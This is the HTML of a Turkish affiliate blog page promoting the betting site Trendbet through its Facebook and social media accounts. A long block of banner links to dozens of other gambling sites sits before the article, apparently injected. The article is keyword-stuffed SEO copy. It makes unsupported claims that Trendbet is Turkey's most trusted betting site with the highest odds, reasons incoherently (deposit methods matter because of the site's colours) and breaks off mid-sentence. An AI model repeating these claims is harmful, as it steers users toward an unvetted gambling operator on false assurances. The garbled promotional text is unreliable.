          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-1970 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1970" class="post-1970 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet tag-trendbet-gercek-adresi tag-trendbet-giris-adresi tag-trendbet-guncel-giris tag-trendbet-yeni-guncel-giris" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook.jpg" class="attachment-full size-full wp-post-image" alt="trendbet facebook" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet facebook</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-10-23T19:00:46+03:00" itemprop="datePublished">23 Ekim 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h2>Trendbet facebook</h2>
<p>Trendbet facebook hesabı vasıtası ile oyuncuları ile kesintisiz olarak iletişime geçebilme imkânı sunan bahis firması sosyal medya platformunda da aktif olarak varlığını göstermiştir. Bahis sitelerinin sosyal medya üzerindeki faaliyetleri genel olarak yayın yasaklarına uğramaları nedeniyle kapalı iken Trendbet firmasının sosyal medya hesapları aktif olarak faaliyetine devam etmektedir.</p>
<h3>Trendbet facebook</h3>
<p>Günümüzde insanlar sosyal medyada çok fazla vakit geçirmekte, acılarını, hüzünlerini, mutluluklarını sosyal medya vasıtasıyla yaşamaktadır. Bahis oyunlarının istatiksel oynanan bir oyun olduğunu göz önüne aldığımızda maç bahislerinin tartışmaya açık bir konu olduğu tartışmasız su götürmez bir gerçektir. Trendbet firması da bütün bu faktörleri yakından takip edebilmektedir. Bu nedenle https://www.facebook.com/OfficialTrendbet/ adresinden erişebileceğiniz resmi Trendbet facebook hesabı üzerinden bahis sitesinin bütün paylaşımlarına ulaşabilmek mümkün olabilir.</p>
<h4>Trendbet Firmasının Diğer Sosyal Medya Hesapları</h4>
<p>Trendbet bahis sitesinin daha fazla paylaşım yapabilmek ve daha fazla insana ulaşabilmek amacıyla bütün sosyal medya platformlarında açmış olduğu hesaplar şöyledir.</p>
<ul>
<li>Youtube</li>
<li>İnstagram</li>
<li>Facebook</li>
<li>Twitter</li>
<li>Pinterest</li>
<li>Telegram</li>
<li>Whatsap</li>
</ul>
<p>Trendbet web sitesi üzerinden ulaşabilme imkânı bulunan müşteri temsilcilerine her gün her saatte canlı destek hattı üzerinden ulaşabilmek mümkün olabilir. Her soruya kesintisiz olarak yanıt veren canlı destek hattında çalışan müşteri temsilcileri firmanın güven sağlayan yüzlerindendir. Trendbet firmasında çalışan onlarca personel alanında eğitimli kişiler arasından özen ile seçilmektedir.</p>
<p>Trendbet firması en başa futbol, tenis ve basketbolu koymak suretiyle yüzden çok spor dallarında bahis oyunu açan geniş bir bahis ağı bulunan bir web sitesidir. Her spor yarışmasına yüzlerce farklı oranda bahis açan web sitesi yetkilileri diğer bahis siteleri arasında en çok bahis oranına sahip bahis firmasıdır. Uzun uzun yıllardan beri oyuncularına hizmet veren Trendbet bahis sitesi sektöre <a href="https://www.trendbetgir.online/">Trendbet</a> adı ile adım atmıştır. Oyuncularının memnuniyetini önemseyen firma, Türkçe yayın yapan bahis sitelerinin arasında Türk kökenli bir firma olduğundan ötürü en güvenilir bahis sitesi unvanına sahiptir. Para çekme ve para yatırma prosedürleri sırasında güvenlik parolası oluşturan Trendbet bahis sitesi şahsi verilerin korunması ile ilgili kanun kapsamında ve sitenin yayınladığı gizlilik politikası ilkeleri gereğince üye bilgilerini tamamıyla saklı tutmaktadır.</p>
<h3>Trendbet Sosyal Medya Hesapları</h3>
<p>Trendbet bahis firması web sitesi ile ilgili bütün güncellemeleri sosyal medya üzerinden paylaşmaktadır. Trendbet facebook hesabı üzerinden yorumlarda da paylaşabileceğiniz soru ve görüşlerinizi önemseyen bahis sitesi yetkilileri bu kanaldan da çevrimiçi olarak iletişime geçebilmektedir. Güncel bonus bilgileri, ödeme bilgileri ve para çekme prosedürleri ile ilgili da ayrıntılı olarak bilgi alabileceğiniz sosyal medya hesaplarında tanışabileceğiniz onlarca kişi ile ortak kupon yapabilme ve şans oyunlarına katılabilme şansı bulabilirsiniz. Kazancınızı arttırırken hayallerinizi gerçeğe çevirmenin en keyifli yollarından birsi olan Trendbet web sitesi Türkiye’nin en güvenilir eğlence sitesi ve bahis sitesidir.</p>
<h3>Trendbet para yatırma teknikleri</h3>
<p>Trendbet para yatırma teknikleri, Trendbet sitesi üzerinde bahis oynamak isteyenleri merak konusunu oluşturmaktadır. Bunun nedeni site üzerinde bahis oyunları oynamak için para yatırma prosedürünün gerekliliğinin olmasıdır. Bu noktada Trendbet para yatırma teknikleri son derece büyük bir önem kazanmaktadır. Bunun en önemli nedeni ise sarı ve mavi renklerinin hakim olduğu bir temaya sahip olmasıdır. Ayrıca oldukça sade ve göz yormaya bir tema içermesi de ilgi çekici olmaktadır. Trendbet sitesi kullanımı kolay ara yüzü ile kullanıcılarının beğenisini kazanmaktadır. Bahis sitesinin bahis platformundaki yüksek bahis oranları da son derece ilgi çekicidir. Site, bunun dışında kullanıcılarına sunmuş olduğu zengin para yatırma teknikleri ile de büyük beğeni toplamaktadır.</p>
<p>Site üzerinden bahis oynayabilmek ve kazanç sağlayabilmek için para yatırmak gerekir. Bu noktada ise Trendbet para yatırma teknikleri önem kazanır. Para yatırma seçenekleri ne kadar fazla olursa kişilere ödeme basitliği sağlanması o ölçüde mümkün hale gelir. Bu sayede farklı hesap kullanıcılarının bahis oynama imkânı bulması sağlanmaktadır. Trendbet para yatırma teknikleri vasıtası ile hesabınıza para yatırımı gerçekleştirmeniz mümkün olacak. Bunun için yararlanabileceğini</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" rel="tag">Trendbet gerçek adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" rel="tag">Trendbet giriş adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" rel="tag">trendbet güncel giriş</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" rel="tag">Trendbet yeni güncel giriş</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/trendbet-twitter-3/" rel="prev">Trendbet Twitter</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-guncel-islemler/" rel="next">Trendbet Güncel İşlemler</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-facebook/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='1970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
